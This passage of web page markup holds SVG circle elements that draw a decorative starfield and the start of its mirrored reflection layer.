                  <circle fill="#FFFFFF" cx="440.237" cy="135.044" r="0.398"/>
                  <circle fill="#FFFFFF" cx="423.937" cy="138.67" r="0.398"/>
                  <circle fill="#FFFFFF" cx="427.111" cy="138.271" r="0.398"/>
                  <circle fill="#FFFFFF" cx="404.249" cy="145.426" r="0.398"/>
                  <circle fill="#FFFFFF" cx="383.216" cy="174.421" r="0.398"/>
                  <circle fill="#FFFFFF" cx="373.102" cy="189.268" r="0.398"/>
                  <circle fill="#FFFFFF" cx="371.004" cy="189.322" r="0.398"/>
                  <circle fill="#FFFFFF" cx="376.222" cy="193.302" r="0.398"/>
                  <circle fill="#FFFFFF" cx="402.797" cy="197.713" r="0.398"/>
                  <circle fill="#FFFFFF" cx="381.419" cy="232.496" r="0.398"/>
                  <circle fill="#FFFFFF" cx="344.699" cy="222.674" r="0.398"/>
                  <circle fill="#FFFFFF" cx="339.966" cy="221.705" r="0.398"/>
                  <circle fill="#FFFFFF" cx="309.949" cy="229.452" r="0.398"/>
                  <circle fill="#FFFFFF" cx="329.099" cy="258.608" r="0.398"/>
                  <circle fill="#FFFFFF" cx="334.263" cy="274.132" r="0.398"/>
                  <circle fill="#FFFFFF" cx="325.71" cy="288.732" r="0.398"/>
                  <circle fill="#FFFFFF" cx="311.687" cy="295.779" r="0.398"/>
                  <circle fill="#FFFFFF" cx="360.138" cy="292.39" r="0.398"/>
                  <circle fill="#FFFFFF" cx="358.255" cy="302.557" r="0.398"/>
                  <circle fill="#FFFFFF" cx="362.882" cy="302.956" r="0.398"/>
                  <circle fill="#FFFFFF" cx="361.483" cy="312.025" r="0.398"/>
                  <circle fill="#FFFFFF" cx="353.253" cy="315.306" r="0.398"/>
                  <circle fill="#FFFFFF" cx="335.232" cy="319.233" r="0.398"/>
                  <circle fill="#FFFFFF" cx="359.654" cy="327.571" r="0.398"/>
                  <circle fill="#FFFFFF" cx="363.28" cy="324.075" r="0.398"/>
                  <circle fill="#FFFFFF" cx="377.482" cy="325.419" r="0.398"/>
                  <circle fill="#FFFFFF" cx="364.334" cy="335.21" r="0.398"/>
                  <circle fill="#FFFFFF" cx="357.825" cy="238.812" r="0.398"/>
                  <circle fill="#FFFFFF" cx="392.414" cy="244.837" r="0.398"/>
                  <circle fill="#FFFFFF" cx="406.347" cy="261.19" r="0.398"/>
                  <circle fill="#FFFFFF" cx="380.849" cy="274.047" r="0.398"/>
                  <circle fill="#FFFFFF" cx="371.435" cy="289.969" r="0.398"/>
                  <circle fill="#FFFFFF" cx="429.478" cy="224.556" r="0.398"/>
                  <circle fill="#FFFFFF" cx="434.75" cy="226.224" r="0.398"/>
                  <circle fill="#FFFFFF" cx="433.674" cy="234.616" r="0.398"/>
                  <circle fill="#FFFFFF" cx="449.543" cy="238.22" r="0.398"/>
                  <circle fill="#FFFFFF" cx="441.635" cy="251.991" r="0.398"/>
                  <circle fill="#FFFFFF" cx="462.83" cy="240.663" r="0.398"/>
                  <circle fill="#FFFFFF" cx="475.31" cy="264.471" r="0.398"/>
                  <circle fill="#FFFFFF" cx="476.494" cy="268.99" r="0.398"/>
                  <circle fill="#FFFFFF" cx="488.974" cy="261.513" r="0.398"/>
                  <circle fill="#FFFFFF" cx="492.847" cy="245.697" r="0.398"/>
                  <circle fill="#FFFFFF" cx="447.983" cy="283.891" r="0.398"/>
                  <circle fill="#FFFFFF" cx="478.269" cy="294.273" r="0.398"/>
                  <circle fill="#FFFFFF" cx="481.55" cy="312.832" r="0.398"/>
                  <circle fill="#FFFFFF" cx="470.953" cy="324.989" r="0.878"/>
                  <circle fill="#FFFFFF" cx="467.08" cy="330.046" r="0.398"/>
                  <circle fill="#FFFFFF" cx="473.804" cy="331.444" r="0.398"/>
                  <circle fill="#FFFFFF" cx="451.103" cy="334.278" r="0.398"/>
                  <circle fill="#FFFFFF" cx="474.396" cy="339.298" r="0.398"/>
                  <circle fill="#FFFFFF" cx="465.681" cy="354.468" r="0.398"/>
                  <circle fill="#FFFFFF" cx="486.93" cy="338.545" r="0.398"/>
                  <circle fill="#FFFFFF" cx="462.992" cy="351.402" r="0.398"/>
                  <circle fill="#FFFFFF" cx="472.89" cy="370.229" r="0.398"/>
                  <circle fill="#FFFFFF" cx="483.541" cy="381.957" r="0.398"/>
                  <circle fill="#FFFFFF" cx="470.953" cy="386.529" r="0.398"/>
                  <circle fill="#FFFFFF" cx="462.238" cy="387.174" r="0.398"/>
                  <circle fill="#FFFFFF" cx="452.394" cy="381.365" r="0.398"/>
                  <circle fill="#FFFFFF" cx="451.996" cy="393.253" r="0.398"/>
                  <circle fill="#FFFFFF" cx="444.863" cy="396.481" r="0.398"/>
                  <circle fill="#FFFFFF" cx="517.377" cy="392.231" r="0.398"/>
                  <circle fill="#FFFFFF" cx="411.888" cy="294.004" r="0.398"/>
                  <circle fill="#FFFFFF" cx="404.948" cy="308.098" r="0.398"/>
                  <circle fill="#FFFFFF" cx="400.914" cy="320.385" r="0.398"/>
                  <circle fill="#FFFFFF" cx="416.944" cy="338.115" r="0.398"/>
                  <circle fill="#FFFFFF" cx="419.526" cy="346.507" r="0.398"/>
                  <circle fill="#FFFFFF" cx="422.7" cy="352.047" r="0.398"/>
                  <circle fill="#FFFFFF" cx="410.973" cy="358.449" r="0.398"/>
                  <circle fill="#FFFFFF" cx="394.405" cy="359.256" r="0.398"/>
                  <circle fill="#FFFFFF" cx="372.672" cy="352.585" r="0.398"/>
                  <circle fill="#FFFFFF" cx="382.409" cy="369.476" r="0.398"/>
                  <circle fill="#FFFFFF" cx="371.489" cy="360.063" r="0.398"/>
                  <circle fill="#FFFFFF" cx="359.224" cy="384.485" r="0.398"/>
                  <circle fill="#FFFFFF" cx="352.231" cy="413.587" r="0.398"/>
                  <circle fill="#FFFFFF" cx="345.883" cy="418.644" r="0.398"/>
                  <circle fill="#FFFFFF" cx="350.832" cy="421.441" r="0.398"/>
                  <circle fill="#FFFFFF" cx="355.512" cy="422.302" r="0.398"/>
                  <circle fill="#FFFFFF" cx="354.866" cy="428.972" r="0.398"/>
                  <circle fill="#FFFFFF" cx="361.537" cy="430.478" r="0.398"/>
                  <circle fill="#FFFFFF" cx="332.703" cy="427.95" r="0.398"/>
                  <circle fill="#FFFFFF" cx="314.898" cy="443.604" r="0.398"/>
                  <circle fill="#FFFFFF" cx="312.961" cy="450.92" r="0.398"/>
                  <circle fill="#FFFFFF" cx="315.167" cy="454.416" r="0.398"/>
                  <circle fill="#FFFFFF" cx="340.902" cy="453.125" r="0.398"/>
                  <circle fill="#FFFFFF" cx="352.629" cy="442.367" r="0.398"/>
                  <circle fill="#FFFFFF" cx="360.407" cy="443.604" r="0.398"/>
                  <circle fill="#FFFFFF" cx="359.6" cy="458.043" r="0.398"/>
                  <circle fill="#FFFFFF" cx="377.621" cy="455.815" r="0.398"/>
                  <circle fill="#FFFFFF" cx="387.089" cy="485.8" r="0.398"/>
                  <circle fill="#FFFFFF" cx="369.197" cy="490.297" r="0.398"/>
                  <circle fill="#FFFFFF" cx="366.992" cy="507.78" r="0.398"/>
                  <circle fill="#FFFFFF" cx="333.995" cy="519.851" r="0.398"/>
                  <circle fill="#FFFFFF" cx="338.406" cy="517.624" r="0.398"/>
                  <circle fill="#FFFFFF" cx="370.843" cy="510.039" r="0.398"/>
                  <circle fill="#FFFFFF" cx="382.839" cy="546.457" r="0.398"/>
                  <circle fill="#FFFFFF" cx="390.047" cy="548.77" r="0.398"/>
                  <circle fill="#FFFFFF" cx="409.467" cy="535.806" r="0.398"/>
                  <circle fill="#FFFFFF" cx="430.554" cy="547.695" r="0.398"/>
                  <circle fill="#FFFFFF" cx="437.278" cy="548.663" r="0.398"/>
                  <circle fill="#FFFFFF" cx="412.856" cy="561.842" r="0.398"/>
                  <circle fill="#FFFFFF" cx="420.118" cy="570.342" r="0.398"/>
                  <circle fill="#FFFFFF" cx="417.375" cy="576.313" r="0.398"/>
                  <circle fill="#FFFFFF" cx="409.068" cy="579.433" r="0.398"/>
                  <circle fill="#FFFFFF" cx="370.445" cy="579.002" r="0.398"/>
                  <circle fill="#FFFFFF" cx="362.613" cy="562.241" r="0.398"/>
                  <circle fill="#FFFFFF" cx="335.178" cy="555.441" r="0.398"/>
                  <circle fill="#FFFFFF" cx="325.065" cy="580.616" r="0.398"/>
                  <circle fill="#FFFFFF" cx="339.535" cy="576.313" r="0.398"/>
                  <circle fill="#FFFFFF" cx="354.597" cy="584.382" r="0.398"/>
                  <circle fill="#FFFFFF" cx="343.247" cy="592.666" r="0.398"/>
                  <circle fill="#FFFFFF" cx="322.827" cy="593.312" r="0.398"/>
                  <circle fill="#FFFFFF" cx="403.442" cy="489.275" r="0.398"/>
                  <circle fill="#FFFFFF" cx="415.707" cy="468.779" r="0.398"/>
                  <circle fill="#FFFFFF" cx="421.248" cy="477.655" r="0.398"/>
                  <circle fill="#FFFFFF" cx="436.633" cy="474.858" r="0.398"/>
                  <circle fill="#FFFFFF" cx="450.942" cy="480.528" r="0.398"/>
                  <circle fill="#FFFFFF" cx="436.955" cy="500.84" r="0.398"/>
                  <circle fill="#FFFFFF" cx="482.035" cy="496.053" r="0.398"/>
                  <circle fill="#FFFFFF" cx="478.699" cy="499.603" r="0.398"/>
                  <circle fill="#FFFFFF" cx="487.898" cy="512.567" r="0.398"/>
                  <circle fill="#FFFFFF" cx="388.81" cy="467.327" r="0.398"/>
                  <circle fill="#FFFFFF" cx="328.4" cy="431.285" r="0.398"/>
                  <circle fill="#FFFFFF" cx="354.221" cy="378.352" r="0.398"/>
                  <circle fill="#FFFFFF" cx="345.883" cy="373.672" r="0.398"/>
                  <circle fill="#FFFFFF" cx="335.77" cy="349.25" r="0.398"/>
                  <circle fill="#FFFFFF" cx="311.186" cy="345.215" r="0.398"/>
                  <circle fill="#FFFFFF" cx="324.473" cy="373.887" r="0.398"/>
                  <circle fill="#FFFFFF" cx="324.075" cy="397.579" r="0.398"/>
                  <circle fill="#FFFFFF" cx="313.929" cy="402.022" r="0.398"/>
                  <circle fill="#FFFFFF" cx="341.396" cy="395.566" r="0.398"/>
                  <circle fill="#FFFFFF" cx="349.142" cy="392.554" r="0.398"/>
                  <circle fill="#FFFFFF" cx="349.433" cy="396.965" r="0.398"/>
                  <circle fill="#FFFFFF" cx="313.445" cy="369.875" r="0.398"/>
                  <circle fill="#FFFFFF" cx="354.866" cy="373.887" r="0.398"/>
                  <circle fill="#FFFFFF" cx="341.795" cy="372.435" r="0.398"/>
                  <circle fill="#FFFFFF" cx="514.149" cy="269.388" r="0.398"/>
                  <circle fill="#FFFFFF" cx="510.115" cy="284.289" r="0.398"/>
                  <circle fill="#FFFFFF" cx="505.22" cy="295.026" r="0.398"/>
                  <circle fill="#FFFFFF" cx="502.1" cy="295.833" r="0.398"/>
                  <circle fill="#FFFFFF" cx="506.833" cy="303.902" r="0.398"/>
                  <circle fill="#FFFFFF" cx="533.623" cy="305.946" r="0.398"/>
                  <circle fill="#FFFFFF" cx="547.448" cy="297.178" r="0.398"/>
                  <circle fill="#FFFFFF" cx="571.386" cy="305.677" r="0.398"/>
                  <circle fill="#FFFFFF" cx="573.721" cy="305.785" r="0.398"/>
                  <circle fill="#FFFFFF" cx="589.213" cy="297.339" r="0.398"/>
                  <circle fill="#FFFFFF" cx="593.312" cy="297.738" r="0.398"/>
                  <circle fill="#FFFFFF" cx="599.058" cy="299.383" r="0.398"/>
                  <circle fill="#FFFFFF" cx="590.751" cy="323.644" r="0.398"/>
                  <circle fill="#FFFFFF" cx="594.947" cy="304.117" r="0.398"/>
                  <circle fill="#FFFFFF" cx="529.319" cy="320.901" r="0.398"/>
                  <circle fill="#FFFFFF" cx="509.738" cy="339.944" r="0.398"/>
                  <circle fill="#FFFFFF" cx="530.018" cy="343.44" r="0.398"/>
                  <circle fill="#FFFFFF" cx="537.603" cy="346.56" r="0.398"/>
                  <circle fill="#FFFFFF" cx="521.035" cy="350.864" r="0.398"/>
                  <circle fill="#FFFFFF" cx="500.884" cy="373.242" r="0.398"/>
                  <circle fill="#FFFFFF" cx="490.48" cy="370.229" r="0.398"/>
                  <circle fill="#FFFFFF" cx="544.489" cy="362.214" r="0.398"/>
                  <circle fill="#FFFFFF" cx="519.152" cy="372.704" r="0.398"/>
                  <circle fill="#FFFFFF" cx="504.359" cy="380.343" r="0.398"/>
                  <circle fill="#FFFFFF" cx="520.389" cy="399.87" r="0.398"/>
                  <circle fill="#FFFFFF" cx="521.573" cy="401.645" r="0.398"/>
                  <circle fill="#FFFFFF" cx="501.508" cy="403.044" r="0.398"/>
                  <circle fill="#FFFFFF" cx="496.021" cy="402.775" r="0.398"/>
                  <circle fill="#FFFFFF" cx="481.658" cy="403.044" r="0.398"/>
                  <circle fill="#FFFFFF" cx="474.342" cy="414.34" r="0.398"/>
                  <circle fill="#FFFFFF" cx="458.15" cy="411.704" r="0.398"/>
                  <circle fill="#FFFFFF" cx="460.356" cy="419.289" r="0.398"/>
                  <circle fill="#FFFFFF" cx="444.863" cy="412.135" r="0.398"/>
                  <circle fill="#FFFFFF" cx="434.804" cy="417.837" r="0.398"/>
                  <circle fill="#FFFFFF" cx="411.296" cy="426.874" r="0.398"/>
                  <circle fill="#FFFFFF" cx="407.692" cy="409.553" r="0.398"/>
                  <circle fill="#FFFFFF" cx="412.264" cy="403.044" r="0.398"/>
                  <circle fill="#FFFFFF" cx="415.137" cy="395.244" r="0.878"/>
                  <circle fill="#FFFFFF" cx="410.22" cy="396.804" r="0.398"/>
                  <circle fill="#FFFFFF" cx="401.721" cy="398.525" r="0.398"/>
                  <circle fill="#FFFFFF" cx="398.385" cy="401.161" r="0.398"/>
                  <circle fill="#FFFFFF" cx="389.294" cy="417.622" r="0.398"/>
                  <circle fill="#FFFFFF" cx="375.523" cy="412.135" r="0.398"/>
                  <circle fill="#FFFFFF" cx="374.393" cy="405.195" r="0.398"/>
                  <circle fill="#FFFFFF" cx="375.922" cy="449.145" r="0.398"/>
                  <circle fill="#FFFFFF" cx="409.822" cy="381.365" r="0.398"/>
                  <circle fill="#FFFFFF" cx="418.688" cy="376.685" r="0.398"/>
                  <circle fill="#FFFFFF" cx="422.108" cy="378.03" r="0.398"/>
                  <circle fill="#FFFFFF" cx="421.033" cy="438.31" r="0.398"/>
                  <circle fill="#FFFFFF" cx="416.084" cy="429.026" r="0.398"/>
                  <circle fill="#FFFFFF" cx="418.289" cy="412.35" r="0.398"/>
                  <circle fill="#FFFFFF" cx="450.242" cy="429.671" r="0.398"/>
                  <circle fill="#FFFFFF" cx="455.46" cy="442.442" r="0.398"/>
                  <circle fill="#FFFFFF" cx="479.076" cy="445.218" r="0.398"/>
                  <circle fill="#FFFFFF" cx="492.04" cy="457.214" r="0.398"/>
                  <circle fill="#FFFFFF" cx="486.553" cy="462.808" r="0.398"/>
                  <circle fill="#FFFFFF" cx="491.502" cy="462.539" r="0.398"/>
                  <circle fill="#FFFFFF" cx="496.989" cy="458.666" r="0.398"/>
                  <circle fill="#FFFFFF" cx="498.334" cy="456.138" r="0.398"/>
                  <circle fill="#FFFFFF" cx="508.555" cy="461.84" r="0.398"/>
                  <circle fill="#FFFFFF" cx="480.69" cy="418.106" r="0.398"/>
                  <circle fill="#FFFFFF" cx="515.494" cy="406.11" r="0.398"/>
                  <circle fill="#FFFFFF" cx="542.768" cy="424.96" r="0.878"/>
                  <circle fill="#FFFFFF" cx="547.232" cy="433.007" r="0.398"/>
                  <circle fill="#FFFFFF" cx="564.285" cy="438.278" r="0.398"/>
                  <circle fill="#FFFFFF" cx="555.786" cy="408.315" r="0.398"/>
                  <circle fill="#FFFFFF" cx="541.799" cy="428.596" r="0.398"/>
                  <circle fill="#FFFFFF" cx="580.315" cy="408.315" r="0.398"/>
                  <circle fill="#FFFFFF" cx="507.048" cy="415.362" r="0.398"/>
                  <circle fill="#FFFFFF" cx="580.746" cy="367.325" r="0.398"/>
                  <circle fill="#FFFFFF" cx="350.832" cy="189.268" r="0.398"/>
                  <circle fill="#FFFFFF" cx="342.44" cy="186.471" r="0.398"/>
                  <circle fill="#FFFFFF" cx="343.086" cy="187.008" r="0.398"/>
                  <circle fill="#FFFFFF" cx="329.852" cy="187.546" r="0.398"/>
                  <circle fill="#FFFFFF" cx="460.194" cy="107.286" r="0.398"/>
                  <circle fill="#FFFFFF" cx="462.723" cy="111.913" r="0.398"/>
                  <circle fill="#FFFFFF" cx="496.828" cy="75.14" r="0.398"/>
                  <circle fill="#FFFFFF" cx="461.001" cy="49.835" r="0.398"/>
                  <circle fill="#FFFFFF" cx="511.944" cy="90.341" r="0.398"/>
                  <circle fill="#FFFFFF" cx="415.169" cy="74.741" r="0.398"/>
                  <circle fill="#FFFFFF" cx="410.381" cy="78.561" r="0.398"/>
                  <circle fill="#FFFFFF" cx="360.891" cy="95.506" r="0.398"/>
                  <circle fill="#FFFFFF" cx="365.163" cy="97.657" r="0.398"/>
                  <circle fill="#FFFFFF" cx="324.473" cy="90.18" r="0.398"/>
                  <circle fill="#FFFFFF" cx="355.351" cy="139.67" r="0.398"/>
                  <circle fill="#FFFFFF" cx="355.404" cy="170.279" r="0.398"/>
                  <circle fill="#FFFFFF" cx="374.931" cy="131.924" r="0.398"/>
                  <circle fill="#FFFFFF" cx="324.473" cy="134.667" r="0.398"/>
                  <circle fill="#FFFFFF" cx="321.6" cy="81.573" r="0.398"/>
              </svg>
      </div>
      <div class="starWrap starReflect">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 599.456 593.71" enable-background="new 0 0 599.456 593.71" xml:space="preserve" id="starReflection">
                  <circle fill="#FFFFFF" cx="287.793" cy="593.312" r="0.398"/>
                  <circle fill="#FFFFFF" cx="300.965" cy="577.765" r="0.398"/>
                  <circle fill="#FFFFFF" cx="306.237" cy="570.749" r="0.398"/>
                  <circle fill="#FFFFFF" cx="282.496" cy="577.496" r="0.398"/>
                  <circle fill="#FFFFFF" cx="257.775" cy="561.358" r="0.398"/>
                  <circle fill="#FFFFFF" cx="287.624" cy="531.427" r="0.398"/>
                  <circle fill="#FFFFFF" cx="240.963" cy="524.725" r="0.398"/>
                  <circle fill="#FFFFFF" cx="183.157" cy="514.396" r="0.398"/>
                  <circle fill="#FFFFFF" cx="146.147" cy="518.592" r="0.398"/>
                  <circle fill="#FFFFFF" cx="104.511" cy="517.893" r="0.398"/>
                  <circle fill="#FFFFFF" cx="256.101" cy="518.162" r="0.398"/>
                  <circle fill="#FFFFFF" cx="238.941" cy="508.156" r="0.398"/>
                  <circle fill="#FFFFFF" cx="199.887" cy="510.716" r="0.398"/>
                  <circle fill="#FFFFFF" cx="176.917" cy="528.63" r="0.878"/>
                  <circle fill="#FFFFFF" cx="198.757" cy="549.255" r="0.398"/>
                  <circle fill="#FFFFFF" cx="133.344" cy="531.072" r="0.398"/>
                  <circle fill="#FFFFFF" cx="161.909" cy="535.86" r="0.398"/>
                  <circle fill="#FFFFFF" cx="157.283" cy="564.317" r="0.398"/>
                  <circle fill="#FFFFFF" cx="173.604" cy="534.838" r="0.398"/>
                  <circle fill="#FFFFFF" cx="251.83" cy="575.56" r="0.398"/>
                  <circle fill="#FFFFFF" cx="233.537" cy="567.437" r="0.398"/>
                  <circle fill="#FFFFFF" cx="264.063" cy="490.566" r="0.398"/>
                  <circle fill="#FFFFFF" cx="265.408" cy="485.402" r="0.398"/>
                  <circle fill="#FFFFFF" cx="269.012" cy="468.726" r="0.398"/>
                  <circle fill="#FFFFFF" cx="290.991" cy="439.161" r="0.398"/>
                  <circle fill="#FFFFFF" cx="255.079" cy="448.176" r="0.398"/>
                  <circle fill="#FFFFFF" cx="245.988" cy="476.956" r="0.398"/>
                  <circle fill="#FFFFFF" cx="231.55" cy="480.291" r="0.398"/>
                  <circle fill="#FFFFFF" cx="224.202" cy="470.501" r="0.398"/>
                  <circle fill="#FFFFFF" cx="229.581" cy="462.001" r="0.398"/>
                  <circle fill="#FFFFFF" cx="238.134" cy="452.103" r="0.398"/>
                  <circle fill="#FFFFFF" cx="230.872" cy="439.785" r="0.398"/>
                  <circle fill="#FFFFFF" cx="180.414" cy="423.001" r="0.398"/>
                  <circle fill="#FFFFFF" cx="256.317" cy="402.376" r="0.398"/>
                  <circle fill="#FFFFFF" cx="235.714" cy="399.762" r="0.398"/>
                  <circle fill="#FFFFFF" cx="224.094" cy="399.762" r="0.398"/>
                  <circle fill="#FFFFFF" cx="244.321" cy="384.915" r="0.398"/>
                  <circle fill="#FFFFFF" cx="266.936" cy="371.951" r="0.398"/>
                  <circle fill="#FFFFFF" cx="291.444" cy="365.711" r="0.398"/>
                  <circle fill="#FFFFFF" cx="259.652" cy="351.348" r="0.398"/>
                  <circle fill="#FFFFFF" cx="247.979" cy="353.607" r="0.398"/>
                  <circle fill="#FFFFFF" cx="239.802" cy="362.752" r="0.398"/>
                  <circle fill="#FFFFFF" cx="245.127" cy="368.701" r="0.398"/>
                  <circle fill="#FFFFFF" cx="233.669" cy="352.639" r="0.398"/>
                  <circle fill="#FFFFFF" cx="221.566" cy="356.727" r="0.398"/>
                  <circle fill="#FFFFFF" cx="189.881" cy="365.097" r="0.398"/>
                  <circle fill="#FFFFFF" cx="171.452" cy="388.788" r="0.398"/>
                  <circle fill="#FFFFFF" cx="199.403" cy="400.3" r="0.398"/>
                  <circle fill="#FFFFFF" cx="130.515" cy="374.587" r="0.398"/>
                  <circle fill="#FFFFFF" cx="112.849" cy="389.187" r="0.878"/>
                  <circle fill="#FFFFFF" cx="101.176" cy="393.845" r="0.398"/>
                  <circle fill="#FFFFFF" cx="105.372" cy="383.032" r="0.398"/>
                  <circle fill="#FFFFFF" cx="104.318" cy="373.188" r="0.398"/>
                  <circle fill="#FFFFFF" cx="74.656" cy="361.138" r="0.398"/>
                  <circle fill="#FFFFFF" cx="107.846" cy="358.072" r="0.398"/>
                  <circle fill="#FFFFFF" cx="84.338" cy="375.416" r="0.398"/>
                  <circle fill="#FFFFFF" cx="66.264" cy="379.159" r="0.398"/>
                  <circle fill="#FFFFFF" cx="10.964" cy="390.133" r="0.398"/>
                  <circle fill="#FFFFFF" cx="46.005" cy="399.117" r="0.398"/>
                  <circle fill="#FFFFFF" cx="40.389" cy="416.008" r="0.878"/>
                  <circle fill="#FFFFFF" cx="74.225" cy="449.414" r="0.398"/>
                  <circle fill="#FFFFFF" cx="125.19" cy="447.692" r="0.398"/>
                  <circle fill="#FFFFFF" cx="145.556" cy="433.814" r="0.398"/>
                  <circle fill="#FFFFFF" cx="183.857" cy="433.415" r="0.398"/>
                  <circle fill="#FFFFFF" cx="185.255" cy="411.866" r="0.398"/>
                  <circle fill="#FFFFFF" cx="117.475" cy="455.977" r="0.398"/>
                  <circle fill="#FFFFFF" cx="163.523" cy="476.848" r="0.398"/>
                  <circle fill="#FFFFFF" cx="164.814" cy="464.261" r="0.398"/>
                  <circle fill="#FFFFFF" cx="186.062" cy="479.839" r="0.398"/>
                  <circle fill="#FFFFFF" cx="202.093" cy="498.796" r="0.398"/>
                  <circle fill="#FFFFFF" cx="89.395" cy="487.123" r="0.398"/>
                  <circle fill="#FFFFFF" cx="89.686" cy="483.895" r="0.398"/>
                  <circle fill="#FFFFFF" cx="79.013" cy="487.123" r="0.398"/>
                  <circle fill="#FFFFFF" cx="56.742" cy="396.857" r="0.398"/>
                  <circle fill="#FFFFFF" cx="45.715" cy="446.509" r="0.398"/>
                  <circle fill="#FFFFFF" cx="75.022" cy="483.035" r="0.398"/>
                  <circle fill="#FFFFFF" cx="80.067" cy="476.848" r="0.398"/>
                  <circle fill="#FFFFFF" cx="112.203" cy="481.238" r="0.398"/>
                  <circle fill="#FFFFFF" cx="115.7" cy="339.513" r="0.398"/>
                  <circle fill="#FFFFFF" cx="96.227" cy="310.142" r="0.398"/>
                  <circle fill="#FFFFFF" cx="72.611" cy="311.218" r="0.398"/>
                  <circle fill="#FFFFFF" cx="50.986" cy="309.443" r="0.398"/>
                  <circle fill="#FFFFFF" cx="46.253" cy="304.763" r="0.398"/>
                  <circle fill="#FFFFFF" cx="21.723" cy="290.292" r="0.878"/>
                  <circle fill="#FFFFFF" cx="18.71" cy="260.222" r="0.398"/>
                  <circle fill="#FFFFFF" cx="54.913" cy="241.717" r="0.398"/>
                  <circle fill="#FFFFFF" cx="6.876" cy="250.808" r="0.398"/>
                  <circle fill="#FFFFFF" cx="12.632" cy="236.929" r="0.398"/>
                  <circle fill="#FFFFFF" cx="10.318" cy="254.197" r="0.398"/>
                  <circle fill="#FFFFFF" cx="0.398" cy="245.45" r="0.398"/>
                  <circle fill="#FFFFFF" cx="11.771" cy="269.721" r="0.398"/>
                  <circle fill="#FFFFFF" cx="31.965" cy="267.161" r="0.398"/>
                  <circle fill="#FFFFFF" cx="64.65" cy="290.615" r="0.398"/>
                  <circle fill="#FFFFFF" cx="64.22" cy="300.352" r="0.398"/>
                  <circle fill="#FFFFFF" cx="74.709" cy="300.352" r="0.398"/>
                  <circle fill="#FFFFFF" cx="84.199" cy="294.434" r="0.398"/>
                  <circle fill="#FFFFFF" cx="89.556" cy="290.292" r="0.398"/>
                  <circle fill="#FFFFFF" cx="106.286" cy="273.24" r="0.398"/>
                  <circle fill="#FFFFFF" cx="127.987" cy="290.691" r="0.398"/>
                  <circle fill="#FFFFFF" cx="128.611" cy="287.957" r="0.398"/>
                  <circle fill="#FFFFFF" cx="151.311" cy="296.425" r="0.398"/>
                  <circle fill="#FFFFFF" cx="179.445" cy="296.026" r="0.398"/>
                  <circle fill="#FFFFFF" cx="184.233" cy="293.896" r="0.398"/>
                  <circle fill="#FFFFFF" cx="203.384" cy="272.002" r="0.398"/>
                  <circle fill="#FFFFFF" cx="296.393" cy="284.375" r="0.398"/>
                  <circle fill="#FFFFFF" cx="260.997" cy="261.136" r="0.398"/>
                  <circle fill="#FFFFFF" cx="246.849" cy="262.696" r="0.398"/>
                  <circle fill="#FFFFFF" cx="269.604" cy="245.482" r="0.398"/>
                  <circle fill="#FFFFFF" cx="267.344" cy="240.91" r="0.398"/>
                  <circle fill="#FFFFFF" cx="253.842" cy="235.692" r="0.398"/>
                  <circle fill="#FFFFFF" cx="237.166" cy="243.653" r="0.398"/>
                  <circle fill="#FFFFFF" cx="230.496" cy="251.937" r="0.398"/>
                  <circle fill="#FFFFFF" cx="221.942" cy="250.055" r="0.398"/>
                  <circle fill="#FFFFFF" cx="219.898" cy="234.239" r="0.398"/>
                  <circle fill="#FFFFFF" cx="216.724" cy="232.464" r="0.398"/>
                  <circle fill="#FFFFFF" cx="221.996" cy="211.7" r="0.398"/>
                  <circle fill="#FFFFFF" cx="179.069" cy="238.919" r="0.398"/>
                  <circle fill="#FFFFFF" cx="182.189" cy="232.464" r="0.398"/>
                  <circle fill="#FFFFFF" cx="174.227" cy="234.185" r="0.398"/>
                  <circle fill="#FFFFFF" cx="166.589" cy="235.261" r="0.398"/>
                  <circle fill="#FFFFFF" cx="173.829" cy="229.667" r="0.398"/>
                  <circle fill="#FFFFFF" cx="146.309" cy="237.951" r="0.398"/>
                  <circle fill="#FFFFFF" cx="150.236" cy="222.405" r="0.398"/>
                  <circle fill="#FFFFFF" cx="141.951" cy="204.061" r="0.398"/>
                  <circle fill="#FFFFFF" cx="138.347" cy="187.6" r="0.398"/>
                  <circle fill="#FFFFFF" cx="156.669" cy="174.528" r="0.398"/>
                  <circle fill="#FFFFFF" cx="173.851" cy="182.167" r="0.398"/>
                  <circle fill="#FFFFFF" cx="175.25" cy="177.057" r="0.398"/>
                  <circle fill="#FFFFFF" cx="180.629" cy="176.035" r="0.398"/>
                  <circle fill="#FFFFFF" cx="166.589" cy="207.665" r="0.398"/>
                  <circle fill="#FFFFFF" cx="185.847" cy="213.959" r="0.398"/>
                  <circle fill="#FFFFFF" cx="187.299" cy="209.956" r="0.398"/>
                  <circle fill="#FFFFFF" cx="192.141" cy="212.991" r="0.398"/>
                  <circle fill="#FFFFFF" cx="190.85" cy="210.979" r="0.398"/>
                  <circle fill="#FFFFFF" cx="199.887" cy="203.663" r="0.398"/>
                  <circle fill="#FFFFFF" cx="213.152" cy="205.245" r="0.398"/>
                  <circle fill="#FFFFFF" cx="209.624" cy="193.195" r="0.398"/>
                  <circle fill="#FFFFFF" cx="220.544" cy="188.806" r="0.398"/>
                  <circle fill="#FFFFFF" cx="242.223" cy="176.949" r="0.398"/>
                  <circle fill="#FFFFFF" cx="242.223" cy="169.418" r="0.398"/>
                  <circle fill="#FFFFFF" cx="257.123" cy="158.659" r="0.398"/>
                  <circle fill="#FFFFFF" cx="272.939" cy="158.261" r="0.398"/>
                  <circle fill="#FFFFFF" cx="264.493" cy="135.098" r="0.398"/>
                  <circle fill="#FFFFFF" cx="257.554" cy="127.889" r="0.398"/>
                  <circle fill="#FFFFFF" cx="287.355" cy="123.64" r="0.398"/>
                  <circle fill="#FFFFFF" cx="269.711" cy="108.9" r="0.398"/>
                  <circle fill="#FFFFFF" cx="265.708" cy="94.376" r="0.398"/>
                  <circle fill="#FFFFFF" cx="254.757" cy="79.407" r="0.398"/>
                  <circle fill="#FFFFFF" cx="285.257" cy="60.948" r="0.398"/>
                  <circle fill="#FFFFFF" cx="301.525" cy="16.397" r="0.398"/>
                  <circle fill="#FFFFFF" cx="241.577" cy="24.606" r="0.398"/>
                  <circle fill="#FFFFFF" cx="225.116" cy="29.824" r="0.398"/>
                  <circle fill="#FFFFFF" cx="302.31" cy="77.754" r="0.398"/>
                  <circle fill="#FFFFFF" cx="244.643" cy="78.561" r="0.398"/>
                  <circle fill="#FFFFFF" cx="230.388" cy="86.952" r="0.398"/>
                  <circle fill="#FFFFFF" cx="228.236" cy="97.227" r="0.398"/>
                  <circle fill="#FFFFFF" cx="237.973" cy="103.897" r="0.398"/>
